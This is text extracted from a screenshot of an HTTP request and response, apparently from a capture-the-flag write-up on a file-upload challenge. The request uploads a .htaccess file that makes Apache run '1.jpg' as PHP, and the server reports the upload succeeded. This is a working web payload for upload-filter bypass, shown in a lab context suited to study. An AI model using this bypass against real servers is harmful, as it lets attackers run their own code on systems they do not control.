 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: node7.anna.nssctf.cn:21624
3 Content-Length: 375
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://node7.anna.nssctf.cn:21624
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryl1ODYLduDVk3IBaP
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.140 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://node7.anna.nssctf.cn:21624/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=k7knjo2atc403282dsiobpgkq4
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryl1ODYLduDVk3IBaP
17 Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
18 Content-Type: text/plain
19
20 <FilesMatch "1.jpg">
21 SetHandler application/x-httpd-php
22 </FilesMatch>
23 ------WebKitFormBoundaryl1ODYLduDVk3IBaP
24 Content-Disposition: form-data; name="submit"
25
26 这不传一个？
27 ------WebKitFormBoundaryl1ODYLduDVk3IBaP--
28
修改为
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 22 Apr 2025 14:40:52 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.14
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 63
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html
12
13
14 <meta charset="utf-8">./upload/.htaccess succesfully uploaded!